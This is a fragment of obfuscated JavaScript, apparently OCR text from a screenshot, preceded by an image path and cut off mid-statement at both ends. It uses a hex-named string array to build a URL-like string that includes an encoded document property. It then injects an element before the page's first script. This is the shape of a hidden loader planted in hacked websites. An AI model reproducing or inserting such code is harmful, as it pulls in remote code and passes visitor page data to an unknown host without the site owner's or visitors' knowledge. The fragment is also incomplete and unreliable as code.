
]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6
]])+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]]
(s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&